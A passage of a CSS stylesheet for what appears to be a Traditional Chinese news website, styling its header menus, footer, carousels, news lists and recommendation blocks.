    .my-md-4 {
        margin-top: 40px!important;
        margin-bottom: 40px!important
    }
    .p-md-4 {
        padding: 40px!important
    }
    .pt-md-4 {
        padding-top: 40px!important
    }
    .pl-md-4 {
        padding-left: 40px!important
    }
    .pr-md-4 {
        padding-right: 40px!important
    }
    .pb-md-4 {
        padding-bottom: 40px!important
    }
    .px-md-4 {
        padding-left: 40px!important;
        padding-right: 40px!important
    }
    .py-md-4 {
        padding-top: 40px!important;
        padding-bottom: 40px!important
    }
    .m-md-5 {
        margin: 50px!important
    }
    .mt-md-5 {
        margin-top: 50px!important
    }
    .ml-md-5 {
        margin-left: 50px!important
    }
    .mr-md-5 {
        margin-right: 50px!important
    }
    .mb-md-5 {
        margin-bottom: 50px!important
    }
    .mx-md-5 {
        margin-left: 50px!important;
        margin-right: 50px!important
    }
    .my-md-5 {
        margin-top: 50px!important;
        margin-bottom: 50px!important
    }
    .p-md-5 {
        padding: 50px!important
    }
    .pt-md-5 {
        padding-top: 50px!important
    }
    .pl-md-5 {
        padding-left: 50px!important
    }
    .pr-md-5 {
        padding-right: 50px!important
    }
    .pb-md-5 {
        padding-bottom: 50px!important
    }
    .px-md-5 {
        padding-left: 50px!important;
        padding-right: 50px!important
    }
    .py-md-5 {
        padding-top: 50px!important;
        padding-bottom: 50px!important
    }
}

@media screen and (max-width:992px) {
    .pusher main .ui.container {
        margin-left: 20px!important;
        margin-right: 20px!important
    }
}

@media screen and (max-width:768px) {
    .ui.header .follow {
        display: block;
        margin-left: 0
    }
    h1.ui.header {
        font-size: 24px;
        line-height: 36px
    }
    h2.ui.header {
        font-size: 20px;
        line-height: 30px
    }
    h3.ui.header {
        font-size: 18px;
        line-height: 24px
    }
    h4.ui.header {
        font-size: 16px;
        line-height: 24px
    }
    h5.ui.header {
        font-size: 14px;
        line-height: 20px
    }
    h5.ui.header {
        font-size: 12px;
        line-height: 18px
    }
    img {
        /*width: 100%*/
    }
}

body.auth {
    display: flex;
    flex-direction: column;
	font-family: "Noto Sans TC";	
}

body.auth main {
    flex: 1;
    /*background: url(../img/auth-bg.jpg);*/
    background-size: cover;
}

body.auth main .ui.segment {
    -webkit-box-shadow: 0 6px 20px 0 rgba(0, 0, 0, .2)!important;
    -moz-box-shadow: 0 6px 20px 0 rgba(0, 0, 0, .2)!important;
    box-shadow: 0 6px 20px 0 rgba(0, 0, 0, .2)!important
}

header .ui.secondary.menu {
    padding-top: 20px;
    padding-bottom: 15px;
}
header .ui.secondary.menu a{
	text-decoration:none;
}

header .ui.secondary.menu>.brand.item {
    width: 204px;
    height: 96px;
    overflow: hidden;
    text-indent: -9999px;
    margin-right: 4rem;
    border: 0;
    background-image: url(../img/common/logo.png?11);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
	text-decoration:none;
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
    header .ui.secondary.menu>.brand.item {
        background-image: url(../img/common/logo.png?11);
        background-repeat: no-repeat;
        background-position: center;
        /*background-size: 170px 80px;*/
        width: 127px !important;
        height: 60px !important;
    }
}

header .ui.secondary.menu>.brand.item:focus,
header .ui.secondary.menu>.brand.item:hover {
    border: 0;
    background-color: #fff;	
}

header .ui.secondary.menu>.item:not(.brand) {
    border: 1px solid #fff
}

header .ui.secondary.menu>.item:not(.brand):focus,
header .ui.secondary.menu>.item:not(.brand):hover {
    background: 0 0;
    border: 1px solid #dcdcdc;
}

header .ui.secondary.menu>.active.item,
header .ui.secondary.menu>.active.item:focus,
header .ui.secondary.menu>.active.item:hover {
    
    border: 1px solid #787878;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-clip: padding-box;
	text-decoration:none;
}


header .ui.secondary.menu>.right.menu>.item {
    padding: 2px
}

header .ui.secondary.menu>.right.menu>.item.social-icon {
	width:28px;
	height:28px;
}
header .ui.secondary.menu>.right.menu>.item.social-icon i {
	width:29px;
	height:29px;
	padding:0px;
	margin:0px;
}
header .ui.secondary.menu>.right.menu>.item.social-icon img {
	width:100%;
	height:100%;
}

header .ui.secondary.menu>.right.menu>.item.button {
    vertical-align: top
}

header .ui.secondary.menu>.right.menu>.item.border,
header .ui.secondary.menu>.right.menu>.item.button {
    padding: 5px 5px;
    border: 1px solid #787878;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-clip: padding-box
}

header .ui.secondary.menu>.right.menu>.item.cart .cart-num {
    position:absolute;
	z-index:99;
	top:0px;
	right:0px;
	margin-top:-5px;
	padding-left:4px;
	width:20px;
	height:20px;
	color:#fff;
	font-weight:bold;
	background-color:#E38181;
    border:1px solid #E38181;
    border-radius:50%;
    -moz-border-radius:50%;
    -webkit-border-radius:50%;
}

header .ui.secondary.menu>.right.menu>.item .dropdown .menu {
    top: 25px;
    right: -10px;
}
	
header .submenu {
    border-top: 1px solid #dcdcdc; 
    overflow: hidden; 
    height: 60px;	
}

header .submenu .ui.menu {	
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box;
    border: 0;
    -webkit-box-shadow: 0 0 0 0 transparent!important;
    -moz-box-shadow: 0 0 0 0 transparent!important;
    box-shadow: 0 0 0 0 transparent!important;	
	height:68px;
    overflow-x: auto;
}

header .submenu .ui.menu .item {
    position: static;
}

header .submenu .ui.menu .item:before {
    display: none;
}
header .submenu .ui.menu .item  a{
	text-decoration:none;
}

header .submenu .ui.menu .item a:hover {
	color:#E38181;
}

header .submenu .ui.menu .item .ui.menu {	
    display: none;
	position: absolute;	
	z-index: 999999;
	/*
	top: 0;  
    left: 0; 
	margin-top:50px;
	margin-left:10px;
	*/
	margin-top:-5px;
	height:auto;
	border:2px solid #ccc;
	border-radius: 10px;
	-webkit-box-shadow: 3 3 3 3 transparent!important;
    -moz-box-shadow: 3 3 3 3 transparent!important;
    box-shadow: 3 3 3 3 transparent!important;
	
	-webkit-transform: translateZ(0px);
	-webkit-transform: translate3d(0,0,0);
	-webkit-perspective: 1000;
}
header .submenu .ui.menu .item .ui.menu.col3{
	width: 400px;
}
header .submenu .ui.menu .item .ui.menu.col2{
	width: 270px;
}
header .submenu .ui.menu .item .ui.menu.col1{
	width: 130px;
}


header .submenu .ui.menu .item .ui.menu .item {
	display: inline-block;	
	width:120px;
	border:0px solid;
	padding:5px;
	padding-top:6px;
	margin:5px;
	text-align:center;
	border-radius: 25px;	
}
header .submenu .ui.menu .item .ui.menu .item:hover {
	background-color:#E38181;
	color:#fff;
}

header .submenu .ui.menu .item:hover .ui.menu {
    display: block;	
}

@media screen and (max-width:991px) {
	header .submenu .ui.menu .item .ui.menu {
        left: 0; 
		font-size:14px;
    }
	header .submenu .ui.menu .item .ui.menu.col3{
	    width: 100%;
    }
    header .submenu .ui.menu .item .ui.menu.col2{
	    width: 100%;
    }
    header .submenu .ui.menu .item .ui.menu.col1{
	    width: 100%;
    }
    header .submenu .ui.menu .item .ui.menu .item {
	    width:100px;
    }
}

header .ui.secondary.menu .item.brand,
header .ui.secondary.menu .item.login,
header .ui.secondary.menu .item.search,
header .ui.secondary.menu .item.sidebar-trigger {
    text-decoration:none;		
}
	
@media screen and (max-width:991px) {
    header .ui.secondary.menu .item {
        display: none
    }
	header .ui.secondary.menu .item.border,  /*繁簡button顯示*/
    header .ui.secondary.menu .item.brand,
    header .ui.secondary.menu .item.login,
    header .ui.secondary.menu .item.search,
    header .ui.secondary.menu .item.sidebar-trigger {
        display: block;
		
    }
}

@media screen and (max-width:640px) {
    header .ui.secondary.menu {
        padding-top: 8px
    }
    header .ui.secondary.menu .item.brand {
        width: 80px;
        height: 40px;
        background-size: contain!important
    }
}

main .category-menu {
    display: inline-block;
    width: 100%;
    overflow-x: auto;
    margin: 2rem 0 1rem;
}
main .category-menu .ui.secondary.pointing.menu .item {
    padding-bottom:20px;
	text-decoration: none;
}

main .category-menu .ui.secondary.pointing.menu .active.item {
    border-color: #e38181;
	padding-bottom:15px;
    border-bottom: 6px solid #e38181;
}


/*jc add beign*/

main .category-menu-3-2-2 {
    display: inline-block;
    width: 100%;
	height:62px;
	overflow: hidden;
	margin-top:30px;
    margin-bottom: 30px;
	/*-webkit-overflow-scrolling: touch;*/
}

@media screen and (max-width:991px) {
	main .category-menu-3-2-2 {
        height:58px;
	}
}
	
main .category-menu-3-2-2 .ui.secondary.pointing.menu {
	width: 100%;
    height: 69px;
    overflow-x: scroll;
    padding-bottom: 0px;
}

main .category-menu-3-2-2 .ui.secondary.pointing.menu:first-child {
    margin-left: 0px;
}

main .category-menu-3-2-2 .ui.secondary.pointing.menu .item {
    border-color: #DBDADA;
    border-bottom: 0px solid #DBDADA;
    margin-bottom: 7px;
	text-decoration:none;
}

main .category-menu-3-2-2 .ui.secondary.pointing.menu .active.item {
    border-color: #e38181;
    border-bottom: 6px solid #e38181;
	margin-bottom: 0px;
}

main .category-menu-3-2-9 {
    display: inline-block;
    width: 100%;
    overflow-x: auto;
    margin: 2rem 0 0.9rem;
    border-bottom: 2px solid #DBDADA;
    margin-bottom: 30px;
}

main .category-menu-3-2-9 .ui.secondary.pointing.menu {
    padding-bottom: 0px;
}

main .category-menu-3-2-9 .ui.secondary.pointing.menu:first-child {
    margin-left: 100px;
    border-bottom: 1px solid #DBDADA;
}

main .category-menu-3-2-9 .ui.secondary.pointing.menu .item {
    border-color: #DBDADA;
    border-bottom: 0px solid #DBDADA;
    margin-bottom: 7px;
}

main .category-menu-3-2-9 .ui.secondary.pointing.menu .active.item {
    border-color: #e38181;
    border-bottom: 6px solid #e38181;
	margin-bottom: 0px;
    margin-bottom: -1px;
}


/*jc add end*/

footer {
    background: #353535 url(../img/common/footer-earth-bg.png) no-repeat center;
    background-size: 100% auto;
    padding: 10px 10px 20px 20px;
}

footer .copyright {
    color: #dbdbdb;
    text-align: right
}

footer .ui.secondary.inverted.menu a.item {
    color: #fff!important;
    font-weight: 500;
    text-shadow: none!important;
	text-decoration:none;
}

footer .e_paper .ui.inverted.input {
    border: none;
}

footer .e_paper .ui.inverted.input input {
	display:inline-block;
    background: #000;
    color: #fff;
    border: 1px solid #CCCCCC;
    margin-right: 0px;
    height: 25px;
    line-height: 25px;
    padding: 0 .5rem;
	margin-left:8px;
	width:90%;
}

footer .e_paper .ui.inverted.input .ui.button {
	display:inline-block;
	vertical-align:top;
    width: 35px;
    height: 25px;
    border: 1px solid #CCCCCC;
	background-color:#000;
    padding: 0;
    -webkit-box-shadow: 0 0 0 0 transparent!important;
    -moz-box-shadow: 0 0 0 0 transparent!important;
    box-shadow: 0 0 0 0 transparent!important;
	margin:0px;
	cursor:pointer;
}
footer .e_paper .ui.inverted.input .ui.button i {
	padding-top:4px;
    width: 35px;
    height: 25px;
	color:#CCCCCC;
	cursor:pointer;
}

footer .e_paper .label {
    color: #fff;
    display: block;
    font-size: 14px;
    margin-bottom: 10px;
	margin-left:15px;
}

@media screen and (max-width:768px) {
	footer .e_paper .ui.inverted.input input {
	    margin-left:12px;
	}
	footer .e_paper .ui.inverted.input .ui.button i {
		padding-top:3px;
	}
}

footer .social_button .item {
    display: inline-block;
    width: 29px;
    height: 29px;
    /*background: #000;*/
    margin-right: 5px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-clip: padding-box;
    text-align: center;
    line-height: 29px
}
footer .social_button .item img {
    width: 100%;
    height: 100%;
}

footer .social_button .item>i {
    margin: 0!important;
    vertical-align: middle
}

footer .links a.item,
footer .links a.item:link {
    color: #fff;
    opacity: .75;
    margin-right: 20px;
	text-decoration:none;
}

footer .links a.item:focus,
footer .links a.item:hover,
footer .links a.item:link:focus,
footer .links a.item:link:hover {
    opacity: 1
}

@media screen and (max-width:768px) {
    footer .copyright {
        text-align: left
    }
    footer .ui.secondary.inverted.menu {
        display: block
    }
    footer .ui.secondary.inverted.menu a.item {
        display: inline-block;
        padding-top: .4em;
        padding-bottom: .4em
    }
    footer .social_button .item i {
        margin: 0!important
    }
}

.ui.sidebar {
    z-index: 999!important
}

.ui.sidebar .socail {
    width: 100%;
    padding:0px;
	margin-top:50px;
	border-top:1px solid #ccc;
}
.ui.sidebar .socail.second {
	margin-top:-2px;
	border-top:0px solid #ccc;
	border-bottom:1px solid #ccc;
}
.ui.sidebar .socail .item {
    width: 32%;
    text-align: center;
    display: inline-block;
	padding:10px;
	margin:0px;
	margin-top:-1px;
	border-bottom:0px solid #ccc;
}
.ui.sidebar .socail .item img {
    width: 29px;
    height: 29px;
}
.ui.sidebar .socail .item i { 
    z-index: 2!important
}
.ui.sidebar .socail.second .item i { 
	z-index: 1!important
}

.carousel {
    position: relative
}

.carousel .owl-carousel {
    max-width: 770px;
    margin: 0 auto;
    font-family: "Noto Sans TC";
}

.carousel .owl-carousel .item {
    display: block;
    padding-bottom: 56.25%
}

.carousel .owl-carousel .item img {
    position: absolute;
    left: -100%;
    right: -100%;
    top: -100%;
    bottom: -100%;
    width: 100%;
    margin: auto;
    z-index: 1
}

.carousel .owl-carousel .item iframe {
    position: absolute;
    left: -100%;
    right: -100%;
    top: -170%;
    bottom: -135%;
	height:100%;
    width: 100%;
    margin: auto;
    z-index: 1
}

.carousel .owl-carousel .item .caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 2;
    max-width: 770px;
    margin: 0 auto;
	color:#fff;
    background: rgba(0, 0, 0, .6);
    padding: 20px 30px;
	text-align:left;  /*20200620 輪播圖標題改靠左 */
}
.carousel .owl-carousel.video .item .caption {
	color:#878787;
}

.carousel .owl-carousel .item .caption .description {
	text-decoration: none;
	color:#fff;
}
.carousel .owl-carousel.video .item .caption .description {
	color:#878787;
}

.carousel .owl-carousel .item .caption .description a{
	text-decoration: none;
	color:#fff;
}
.carousel .owl-carousel.video .item .caption .description a{
	color:#878787;
}

.carousel .owl-carousel .item .caption .ui.inverted.header a {
	margin-top: 0;
	margin-bottom:20px;
	text-decoration: none;
	color:#fff;
}
.carousel .owl-carousel.video .item .caption .ui.inverted.header a {
	color:#878787;
}

.carousel .owl-carousel .item .caption .header {
    margin-top: 0;
    color: #fff;
	margin-bottom:20px;
	text-decoration: none;
}
.carousel .owl-carousel.video .item .caption .header {
    color:#878787;
}

.carousel .owl-carousel.video {
    max-width: 770px;
    margin: 0 auto;
    font-family: "Noto Sans TC";
	height:350px;
	margin-top:50px;
	margin-bottom:100px;
}

.carousel .owl-carousel.video .item {
    display: block;
    padding-bottom: 60.25%;
	height:350px;
}

.carousel .owl-carousel.video .item img {
    position: absolute;
	/*
    left: -100%;
    right: -100%;
    top: -100%;
    bottom: -100%;
	*/
    width: 100%;
	height:100%;
    margin: auto;
    z-index: 3;
}

.carousel .owl-carousel.video .item .caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 5;
    max-width: 770px;
    margin: 0 auto;
    background: #fff;
	opacity:1;
    padding: 20px 30px;
	border:1px solid #ccc;
}

.carousel .owl-carousel.video .item .caption .description {
    color: #4a4a4a;
}

.carousel .owl-carousel.video .item .caption .header {
    margin-top: 0;
    color: #4a4a4a;
	font-weight:bold;
}

.carousel .owl-carousel-bg.video {
    position: absolute;
    display: block;
    width: 100%;
    height: 410px;
    top: 0;
    bottom: 0;
    margin: auto;
    overflow: hidden;
    z-index: 2;
    background: #000;
	margin-top:0px;
}

.carousel .owl-carousel-bg.video img {
	/*
    position: absolute;
    top: -100%;
    bottom: -100%;
    left: 0;
    right: 0;
    width: 100%;
    height: auto;
    margin: auto;
	*/
	height:100%;
	width: 100%;
    opacity: .5
}

@media screen and (max-width:991px) {
	.carousel .owl-carousel.video {
	    margin-top:30px;
	    margin-bottom:30px;
    }

	.carousel .owl-carousel-bg.video {
        height: 300px;
    }
}

.carousel .owl-carousel .owl-nav {
    height: 0;
    opacity: 0;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    -ms-transition: opacity .3s;
    -o-transition: opacity .3s;
    transition: opacity .3s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -ms-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease
}

.carousel .owl-carousel .owl-nav button.owl-prev {
    left: -75px
}

.carousel .owl-carousel .owl-nav button.owl-next {
    right: -75px
}

.carousel .owl-carousel .owl-nav button.owl-next,
.carousel .owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    width: 55px;
    height: 55px;
    display: block;
    top: 0;
    bottom: 0;
    line-height: 53px;
    color: #b7b7b7;
    text-align: center;
    margin: auto;
    background: rgba(0, 0, 0, .6);
    border: 1px solid #b7b7b7;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-clip: padding-box;
    z-index: 9
}

.carousel .owl-carousel .owl-dots {
    position: absolute;
    right: 30px;
    bottom: 24px
}

.carousel .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px
}

.carousel .owl-carousel .owl-dots .owl-dot span {
    width: 14px;
    height: 14px;
    display: block;
    border: 1px solid #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-clip: padding-box
}

.carousel .owl-carousel .owl-dots .owl-dot.active span {
    background: #fff
}

.carousel .owl-carousel-bg {
    position: absolute;
    display: block;
    /*width: 100vw;*/
	width: 100%;
    height: 350px;
    top: 0;
    bottom: 0;
    margin: auto;
    overflow: hidden;
    z-index: 0;
    background: #000
}

.carousel .owl-carousel-bg img {
    position: absolute;
    top: -100%;
    bottom: -100%;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
	object-fit:cover;
    margin: auto;
    filter: brightness(50%); 
}

.carousel:focus .owl-nav,
.carousel:hover .owl-nav {
    opacity: 1
}
	
@media screen and (max-width:991px) {
	    .carousel .owl-carousel .item {
        padding-bottom: 0;
        overflow: hidden
    }
    .carousel .owl-carousel .item img {
        position: relative;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: 0
    }
    .carousel .owl-carousel .item .caption {
        position: relative;
        padding: 5px 20px;
        bottom: 30px
    }
    .carousel .owl-carousel .item .caption .ui.header {
        margin-top: 10px;
		text-align: left;
    }
    .carousel .owl-carousel .owl-dots {
        position: relative;
        right: 0;
        bottom: 25px;
        text-align: center
    }
    .carousel .owl-carousel .owl-dots .owl-dot {
        margin: 0 3px
    }
    .carousel .owl-carousel .owl-dots .owl-dot>span {
        width: 8px;
        height: 8px;
        background: #dcdcdc
    }
    .carousel .owl-carousel .owl-dots .owl-dot.active>span {
        background: #4a4a4a
    }
    .carousel .owl-carousel-bg {
        display: none;
    }
	.carousel .owl-carousel .owl-nav,
    .carousel .owl-carousel .owl-nav button	{
        display: block;
    }
	
	.carousel .owl-carousel .owl-nav button.owl-prev {
        left: 10px;
	}
	.carousel .owl-carousel .owl-nav button.owl-next {
        right:10px;
	}
	.carousel .owl-carousel .owl-nav button.owl-next,
	.carousel .owl-carousel .owl-nav button.owl-prev {
        width: 38px;
        height: 35px;
        line-height: 30px;
	}
}

.news-carousel {
    position: relative;
    display: block;
    padding: 12px 16px;
    margin: 20px 0 0;
    border: 1px solid #b7b7b7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-clip: padding-box
}

.news-carousel a.item,
.news-carousel a.item:link {
    color: #FF0101;
    margin-right: 70px;
    display: block;
    cursor: pointer;
    width: 100%;
    z-index: 0!important;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.news-carousel a.item:focus,
.news-carousel a.item:hover,
.news-carousel a.item:link:focus,
.news-carousel a.item:link:hover {
    color: #e38181;
	text-decoration:none;
}

.news-carousel a.item .ui.label,
.news-carousel a.item:link .ui.label {
    background: #666;
    margin-right: 5px
}

.news-carousel .control {
    position: absolute;
    right: 0;
    top: 3px;
    z-index: 999
}

.news-carousel .control .ui.button {
    width: 20px;
    height: 20px;
    line-height: 18px;
    padding: 0
}

.author.owl-carousel .item {
    border: 1px solid #dcdcdc;
    padding: 20px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background-clip: padding-box;
}

.author.owl-carousel .item a{
	text-decoration:none;
}

.author.owl-carousel .item .date {
    padding-top:10px;
}

.author.owl-carousel .item .title {
    font-size: 1rem;
    color: #787878;
    margin: 10px 0
}

.author.owl-carousel .owl-nav {
    height: 0;
    opacity: 1;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    -ms-transition: opacity .3s;
    -o-transition: opacity .3s;
    transition: opacity .3s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -ms-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease
}

.author.owl-carousel .owl-nav button.owl-prev {
    left: -75px
}

.author.owl-carousel .owl-nav button.owl-next {
    right: -75px
}

.author.owl-carousel .owl-nav button.owl-next,
.author.owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    width: 55px;
    height: 55px;
    display: block;
    top: 0;
    bottom: 0;
    line-height: 53px;
    color: #b7b7b7;
    text-align: center;
    margin: auto;
    background: #fff;
    border: 1px solid #b7b7b7;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-clip: padding-box;
    z-index: 9
}

.author.owl-carousel .author-item {
    display: table;
    width: 100%
}

.author.owl-carousel .author-item .image {
    display: table-cell;
    vertical-align: middle;
    width: 113px;
    height: 113px
}

.author.owl-carousel .author-item .content {
    display: table-cell;
    vertical-align: middle;
    margin-left: 120px;
    padding: 1rem
}

.author.owl-carousel .author-item .content .header,
.author.owl-carousel .author-item .content a.header {
    font-size: 18px;
    color: #454545;
}

.author.owl-carousel .author-item .content .header:focus,
.author.owl-carousel .author-item .content .header:hover,
.author.owl-carousel .author-item .content a.header:focus,
.author.owl-carousel .author-item .content a.header:hover {
    color: #e38181
}

@media screen and (max-width:992px) {
    .author.owl-carousel .title {
        font-size: 12px
    }
    .author.owl-carousel .owl-nav button.owl-next,
    .author.owl-carousel .owl-nav button.owl-prev {
        width: 26px;
        height: 26px;
        line-height: 19px;
        font-size: 1rem
    }
    .author.owl-carousel .owl-nav button.owl-next .icon,
    .author.owl-carousel .owl-nav button.owl-prev .icon {
        height: 20px
    }
    .author.owl-carousel .owl-nav button.owl-prev {
        left: -10px 
    }
    .author.owl-carousel .owl-nav button.owl-next {
        right: -10px
    }
}


@media screen and (max-width:768px) {
    .news-carousel {
        margin-top: 0
    }
    .news-carousel .control {
        display: none
    }
    .author.owl-carousel .item .title {
        font-size: 12px
    }
    .author.owl-carousel .owl-dots {
        text-align: center
    }
    .author.owl-carousel .owl-dots .owl-dot {
        display: inline-block;
        margin: 0 3px
    }
    .author.owl-carousel .owl-dots .owl-dot span {
        display: block;
        width: 6px;
        height: 6px;
        background: #dcdcdc;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
        background-clip: padding-box
    }
    .author.owl-carousel .owl-dots .owl-dot.active span {
        background: #4a4a4a
    }
    .author.owl-carousel .owl-nav button.owl-next,
    .author.owl-carousel .owl-nav button.owl-prev {
        width: 26px;
        height: 26px;
        line-height: 20px;
        font-size: 1rem
    }
    .author.owl-carousel .owl-nav button.owl-next .icon,
    .author.owl-carousel .owl-nav button.owl-prev .icon {
        height: 20px
    }
    .author.owl-carousel .owl-nav button.owl-prev {
        left: -10px
    }
    .author.owl-carousel .owl-nav button.owl-next {
        right: -10px
    }
}

.ui.link.list.list-news {
    margin-top: 0
}

.ui.link.list.list-news .item {
    padding-top: 10px;
    padding-bottom: 10px;
    min-height: 63px;
    font-size: 1rem;
    line-height: 1.35rem;
    color: #4a4a4a
}

.ui.link.divided.list.list-news a{
    text-decoration:none;
}

.ui.link.divided.list.order-news a{
    text-decoration:none;
}

.ui.link.list.list-news .item:focus,
.ui.link.list.list-news .item:hover {
    color: #000
}

.ui.news.list .item {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

.ui.news.list .item .image>img {
    width: 200px;
    height: auto
}

.ui.news.list .item .content {
    width: 100%;
    padding: 10px
}

.ui.news.list .item .content .meta {
    display: inline-block;
    width: 100%
}

.ui.news.list .item .content .meta span.writer {
    margin-left: 10px
}

.ui.news.list .item .content .meta .ui.avatar.image {
    width: 16px;
    height: 16px
}

.ui.news.list .item .content .meta .ui.avatar.image img {
    height: auto
}

.ui.news.list .item .content .meta .watcher {
    margin-left: 20px
}

.ui.news.list .item .content a.header {
    font-size: 20px;
    height: 50px;
    margin-top: 10px;
    color: #4a4a4a!important;
	line-height:22px;	
}

.ui.news.list .item .content a.header:focus,
.ui.news.list .item .content a.header:hover {
    color: #e38181!important
}


@media screen and (max-width:991px) {
	.ui.news.list .item .image {
        width: 100%;
		padding:0px;
		margin:0px;
    }
	.ui.news.list .item .image img {
        width: 100%;
		padding:0px;
		margin:0px;
    }
	.ui.news.list .item .content {
		display:block;
	}
	.ui.news.list .item .content a.header {
		height:auto;
		padding-bottom:10px;
	}
}

.ui.link.list.order-news {
    margin-top: 0
}

.ui.link.list.order-news .no {
    float: left;
    display: block;
    font-family: "Times New Roman", serif;
    font-size: 55px;
    line-height: 40px;
    font-weight: 700;
    color: #dcdcdc
}

.ui.link.list.order-news .item {
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 1rem;
    line-height: 1.35rem;
    color: #4a4a4a;
    border: none;
}

.ui.link.list.order-news .item:focus,
.ui.link.list.order-news .item:hover {
    color: #000
}

.ui.link.list.order-news .item .no {
    font-family: Georgia, serif;
    font-size: 55px;
    font-weight: 200;
    color: #cccccc
}

.ui.link.list.order-news .item .content {
    margin-top: 5px;
    margin-left: 40px;
    line-height: 1.4rem;
}

.ui.channel.list .item {
    padding: 5px 0;
    margin-bottom: 16px;
}
.ui.channel.list .item .ui.avatar.image {
	margin-top:10px;
    width: 50px;
    height: 50px;
}
.ui.channel.list .item .content a.header {
    font-size: 20px;
    color: #4a4a4a!important;
    line-height: 32px
}
.ui.channel.list .item .content .desc {
    font-size: 16px;
    color: #4a4a4a!important;
    line-height: 32px
}
.ui.channel.list .item .content a.header:focus,
.ui.channel.list .item .content a.header:hover {
    color: #e38181!important
}
.ui.channel.list .item.page-3-3 .box {
	width:23%;
	display:inline-block;
	vertical-align:top;
}
.ui.channel.list .item.page-3-3 .ui.avatar.image {
	margin-top:0px;
    width: 50px;
    height: 50px;
}
.ui.channel.list .item.page-3-3 .content {
	display:inline-block;
	width:70%;
	vertical-align:top;
}
.ui.channel.list .item.page-3-3 .content a.header {
    font-size: 20px;
    color: #4a4a4a!important;
    line-height: 20px
}
.ui.channel.list .item.page-3-3 .content .desc {
    font-size: 16px;
    color: #4a4a4a!important;
    line-height: 16px;
	margin-top:10px;
}

.ui.channel.item {
    display: flex;
    flex-direction: row
}
.ui.channel.item .image {
    width: 130px
}
.ui.channel.item .content {
    flex: 1;
    padding: 0 10px
}

.recommand-you {
	outline:none;
	padding-right:10px;
}

.recommand-you:last-child {
	outline:none;
	padding-right:0px;
}

.recommand-you .ui.item {
    display: flex;
    flex-direction: row;
	padding-top:20px;
}

.recommand-you .ui.item>.image {
    position: relative;
    width: 160px;
    height: 160px;
    overflow: hidden
}

.recommand-you .ui.item>.image img {
    position: absolute;
    height: 100%;
    left: -100%;
    right: -100%;
    margin: auto
}

.recommand-you .ui.item>.content {
    flex: 1;
    width: 100%;
    padding: 10px
}

.recommand-you .ui.item>.content .date {
    color: #787878;
    margin-top: 10px
}

.recommand-you .ui.item>.content .header {
    font-size: 20px;
    margin: 10px 0 20px;
    height: 50px
}

.recommand-you .ui.item>.content .header+.meta {
    margin-top: 20px
}

@media screen and (max-width:768px) {
    .recommand-you .ui.item>.image {
        width: 90px;
        height: 90px
    }
    .recommand-you .ui.item>.content {
        padding-top: 0;
        padding-bottom: 0
    }
    .recommand-you .ui.item>.content .date {
        display: block
    }
    .recommand-you .ui.item>.content .author {
        margin-bottom: 5px
    }
    .recommand-you .ui.item>.content .author .image {
        display: none
    }
    .recommand-you .ui.item>.content .header {
        font-size: 18px
    }
    .recommand-you .ui.item>.content .header+.meta {
        margin-top: 5px
    }
}


/* jc add begin */

.recommand-you-3-2-7-2 .ui.item {
    display: flex;
    flex-direction: row;
}

.recommand-you-3-2-7-2 .ui.item .content .meta .author {
    font-size: 24px;
}

.recommand-you-3-2-7-2 .ui.item .content .meta .author .follow {
    margin-left: 20px;
}

.recommand-you-3-2-7-2 .ui.item .content .meta .author .share {
    float: right;
}

.recommand-you-3-2-7-2 .ui.item>.image {
    position: relative;
    width: 160px;
    height: 160px;
    overflow: hidden
}

.recommand-you-3-2-7-2 .ui.item>.image img {
    position: absolute;
    height: 100%;
    left: -100%;
    right: -100%;
    margin: auto
}

.recommand-you-3-2-7-2 .ui.item>.content {
    flex: 1;
    width: 100%;
    padding: 10px
}

.recommand-you-3-2-7-2 .ui.item>.content .date {
    color: #787878;
    margin-top: 10px
}

.recommand-you-3-2-7-2 .ui.item>.content .website {
    color: #787878;
    margin-top: 10px;
    font-size: 12px;
    margin-bottom: 10px;
}

.recommand-you-3-2-7-2 .ui.item>.content .header {
    font-size: 16px;
    margin: 10px 0 20px;
    height: 50px;
    width: 30%;
}

.recommand-you-3-2-7-2 .ui.item>.content .header+.meta {
    margin-top: 20px
}

@media screen and (max-width:768px) {
    .recommand-you-3-2-7-2 .ui.item>.image {
        width: 90px;
        height: 90px
    }
    .recommand-you-3-2-7-2 .ui.item>.content {
        padding-top: 0;
        padding-bottom: 0
    }
    .recommand-you-3-2-7-2 .ui.item>.content .date {
        display: none
    }
    .recommand-you-3-2-7-2 .ui.item>.content .author {
        margin-bottom: 5px
    }
    .recommand-you-3-2-7-2 .ui.item>.content .author .image {
        display: none
    }
